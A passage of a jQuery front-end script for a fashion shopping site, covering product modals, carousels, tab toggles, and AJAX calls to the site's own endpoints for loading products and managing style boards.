            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
